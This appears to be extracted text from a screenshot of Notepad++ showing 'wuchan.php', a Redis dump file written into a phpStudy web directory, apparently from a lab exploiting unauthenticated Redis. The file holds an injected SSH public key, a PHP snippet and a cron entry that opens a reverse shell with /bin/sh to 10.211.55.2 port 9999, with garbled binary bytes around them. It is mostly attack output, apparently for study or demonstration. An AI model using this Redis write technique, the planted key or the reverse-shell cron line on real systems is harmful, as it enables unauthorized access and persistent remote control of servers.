 D:\phpStudy\phpstudy_pro\WWW\wuchan.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
id_rsa.pub id_rsa wuchan.php
1 REDIS0006xFENULNULENQxxsshAx9B
2
3 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDk4MhTlzMjBPTrN199hfxwFywjuqwv0d7PTjrC7Al8q0C/LIyZvVnqGmcTNK
4
5 NULSOHxDC2<?php phpinfo();?>NULACKxxcron=
6
7 */1 * * * *  /bin/sh -i >& /dev/tcp/10.211.55.2/9999 0>&1
8
9 xFFEM姨 x92DC4nxF7